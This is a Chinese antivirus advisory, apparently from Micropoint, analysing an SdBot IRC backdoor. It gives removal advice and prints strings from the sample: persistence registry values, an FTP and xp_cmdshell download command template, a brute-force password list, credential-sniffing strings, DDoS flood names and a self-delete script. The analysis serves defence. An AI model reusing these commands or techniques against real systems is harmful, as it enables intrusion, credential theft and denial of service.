捕獲時間

2009-1-28

病毒摘要

該樣本是使用Microsoft Visual C 6.0編寫的后門程序,由微點主動防御軟件自動捕獲,加WinUnPack殼后長度為53,528 字節,圖標為“ ”,病毒擴展名為exe,主要通過“網頁木馬”、“文件捆綁”的方式傳播,病毒主要作為被入侵系統的后門使用。

”,病毒擴展名為exe,主要通過“網頁木馬”、“文件捆綁”的方式傳播,病毒主要作為被入侵系統的后門使用。

感染對象

Windows 2000/Windows XP/Windows 2003

傳播途徑

網頁木馬,文件捆綁,系統和軟件漏洞,系統共享

防范措施



已安裝使用微點主動防御軟件的用戶,無須任何設置,微點主動防御將自動保護您的系統免受該病毒的入侵和破壞。無論您是否已經升級到最新版本,微點主動防御都能夠有效清除該病毒。如果您沒有將微點主動防御軟件升級到最新版,微點主動防御軟件在發現該病毒后將報警提示您發現“未知木馬”,請直接選擇刪除處理(如圖1);

圖1 微點主動防御軟件自動捕獲未知病毒(未升級)



如果您已經將微點主動防御軟件升級到最新版本,微點將報警提示您發現"Backdoor.Win32.SdBot.aad.d”,請直接選擇刪除(如圖2)。

圖2 微點主動防御軟件升級后截獲已知病毒

對于未使用微點主動防御軟件的用戶,微點反病毒專家建議:

1、不要在不明站點下載非官方版本的軟件進行安裝,避免病毒通過捆綁的方式進入您的系統。

2、盡快將您的殺毒軟件特征庫升級到最新版本進行查殺,并開啟防火墻攔截網絡異常訪問,如依然有異常情況請注意及時與專業的安全軟件廠商聯系獲取技術支持。

3、開啟windows自動更新,及時打好漏洞補丁。

病毒分析

該樣本程序被執行后,動態獲取所需的API,并調試環境檢測,一旦檢測到調試自殺后退出,沒檢測到繼續,經過解密字符串后,檢查自身是否已經運行,如果已經運行,則退出,否則拷貝自身到%SystemRoot%目錄,然后設置文件時間與explorer.exe相同,并設置文件屬性為系統加隱藏加只讀,并設置派發服務函數,修改注冊表與安裝服務,成功后退出。

具體行為分析:

1.反調試手段:

(1) 利用"IsDebuggerPresent"檢測調試器

(2) 利用GetTickout檢查時間差檢測是否被調試

(3) 通過檢查注冊表檢測是否在虛擬機里運行:

ASCII "SOFTWARE\VMware, Inc.\VMware Tools"

(4) 通過檢查設備對象\\.\NTICE檢測SoftICE

2. 是否已經運行檢測:

通過檢測自身路徑判斷是否第一次運行:

如果在%SystemRoot%,表示已經運行,直接退出,否則拷貝自身到此目錄,名稱為“msdvd.exe”。

3. 注冊表操作:

注冊表操作函數通過判斷最后一個參數的值有不同的操作:

最后一個參數為1時,添加鍵值:

| |

hKey = HKEY_LOCAL_MACHINE

Subkey = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Shell Extensions"

Value = “C:\Documents and Settings\Administrator\桌面\ msdvd.exe” |

|

4.創建服務:

| |

ServiceName = "MicrosoftDVD"

DisplayName = "microsoftdvdhelp"

|StartType = SERVICE_AUTO_START

|BinaryPathName = """C:\WINDOWS\msdvd.exe""" |

|

5.派發服務函數主要功能:

是負責開線程,主要功能在線程函數里實現,功能如下:

(1) 設置%SystemRoot%\msdvd.exe 屬性為正常,然后刪除文件,連續刪除3次

(2) 開啟一個線程監控注冊表,每600ms檢測一次,發現被修改就改回來

| |

SubKey = SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon

Key = Shell |

|

(3) 新開啟一個線程枚舉網絡共享

| |

'd$\windows\system32',0 ;

'd$\winnt\system32',0 ;

'Admin$\system32',0 ;

'Admin$',0 |

|

(4) 釋放名為rdriv.sys的驅動,并創建服務加載驅動,驅動用于保護病毒進程不被結束

(5) 通過設置注冊表刪除服務

| |

Subkey = SYSTEM\\CurrentControlSet\\Control\

ValueName = WaitToKillServiceTimeout

Value = 7000 |

|

(6) 開端口等待病毒作者連接,這個后門除了支持一般的文件,注冊表操作外,還提供了IRC后門功能,支持代理跳板掃描,各種DDOS,更新服務端等很多自定義命令。

(7) 掃描局域網,利用lsass, FTPD, MsSqlServer的各種已知漏洞溢出局域網其他主機,溢出成功后,上傳自身并安裝后門,還嘗試暴力破解Sql server的密碼

| |

echo quit >> o &ftp -n -s:o &del /F /Q o &%s

EXEC master..xp_cmdshell ',27h,'del eq&echo open %s %d >> eq&echo us

User is running mIRC %s, connected to %s (%s:%s) using the nic

' Admin ',0 ;

' Root ',0 ;

' Server',0 ;

' Asdf',0 ;

'administrator',0

'!@#$%^&',0 ;

'!@#$%^',0 ;

'!@#$%',0 ;

'!@#$',0 ;

'654321',0 ;

'123456',0 ;

'12345',0 ;

'1234',0 ;

'123',0 ;

'12',0 ;

'111',0 ;

'1',0 ; |

|

(8) 帶有sniffer功能:嗅探各種密碼

| |

FTP sniff "%s:%d" to "%s:%d": - "%s"',0Ah,0

'IRC sniff "%s:%d" to "%s:%d": - "%s"',0

'Bot sniff "%s:%d" to "%s:%d": - "%s"

POP3 Password2',0

'POP3 Server',0

'POP3 User Name',0

'HTTPMail Password2',0

'Hotmail',0 |

|

(9) 從注冊表讀區瀏覽器保存的密碼:

| |

Software\Microsoft\Internet Account Manager\Accounts

IE Auto-Complete:

IE Password Protected: |

|

(10) 帶有Ddos功能:

| |

'ackflood',0

'icmpflood',0

'phatwonk',0

'synflood',0

'udpflood' |

|

(11) 自刪除:

| |

'@echo off',0Dh,0Ah ;

':Repeat',0Dh,0Ah

'del "%s">nul',0Dh,0Ah

'if exist "%s" goto Repeat',0Dh,0Ah

'del "%%0"' |

|